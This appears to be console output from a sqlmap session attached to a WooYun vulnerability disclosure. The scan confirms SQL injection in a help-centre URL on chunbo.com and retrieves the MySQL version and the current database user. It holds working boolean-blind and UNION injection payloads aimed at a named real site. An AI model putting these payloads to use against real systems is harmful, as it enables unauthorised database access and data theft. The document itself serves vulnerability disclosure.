 管理员: C:\windows\system32\cmd.exe
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[16:06:24] [INFO] resuming back-end DBMS 'mysql'
[16:06:24] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.chunbo.com:80/helpcenter/index/content_id/56 AND 4555=45
55
Type: UNION query
Title: MySQL UNION query (89) - 2 columns
Payload: http://www.chunbo.com:80/helpcenter/index/content_id/-7593 UNION AL
L SELECT 89,CONCAT(0x7170707171,0x6e596d7046786d564476,0x717a786b71)#
---
[16:06:25] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[16:06:25] [INFO] fetching current user
current user:    'front@10.254.64.%'
[16:06:25] [INFO] fetched data logged to text files under 'C:\Users\wangkunchun\
.sqlmap\output\www.chunbo.com'
www.wooyun.org